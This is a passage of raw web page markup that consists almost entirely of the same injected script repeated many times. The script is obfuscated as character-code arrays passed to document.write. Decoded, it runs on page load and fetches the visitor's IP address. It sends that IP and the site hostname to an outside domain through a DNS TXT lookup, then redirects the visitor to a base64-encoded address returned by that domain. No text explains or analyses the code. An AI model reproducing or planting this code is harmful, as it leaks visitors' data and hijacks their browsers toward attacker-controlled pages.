116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,